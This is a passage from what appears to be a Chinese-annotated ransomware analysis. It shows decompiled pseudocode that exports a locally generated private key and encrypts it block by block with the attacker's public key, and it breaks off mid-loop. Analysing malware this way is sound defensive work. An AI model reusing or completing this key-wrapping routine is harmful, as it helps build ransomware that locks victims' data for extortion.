 v21 = 0;
*pdwDataLen = 4096;
result = (char *)CryptExportKey(hKey, 0, dwBlobType, 0, pbData, pdwDataLen);
if ( result )
{
v21 = 4;
if ( CryptGetKeyParam(a3, 8u, v25, &v21, 0) )
{
v8 = *(_DWORD *)v25 >> 3;
在本机中导出私钥
v9 = *pdwDataLen - 1;
v21 = (*(_DWORD *)v25 >> 3) - 11;
v10 = v9 / v21 + 1;
v20 = (*(_DWORD *)v25 >> 3) * v10;
*pdwDataLen = v20;
result = (char *)GlobalAlloc(0, v20);
hMem = result;
if ( result )
{
v23 = result;
v22 = 0;
if ( v10 )
{
while ( 1 )
{
攻击者利用自己的公钥加密在本
机的生成私钥
v13 = v27;
v21 = v8 - 11;
v14 = 4096;
do
{
*v13++ = 0;
--v14;
}
while ( v14 );
qmemcpy(v27, &pbData[(v8 - 11) * v22], v8 - 11);
if ( !CryptEncrypt(a3, 0, 1, 0, v27, &v21, v8) )
break;
v15 = v23;
qmemcpy(v23, v27, v21);